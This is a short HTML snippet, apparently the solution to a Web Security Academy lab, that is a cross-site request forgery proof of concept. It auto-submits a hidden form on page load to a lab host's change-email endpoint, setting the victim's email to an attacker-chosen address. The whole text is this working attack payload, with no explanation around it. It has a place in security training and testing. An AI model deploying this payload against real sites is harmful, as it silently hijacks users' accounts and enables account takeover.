 Body:
<html>
<body>
<form action="https://0a7800d404da7637815d894500cb00b8.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>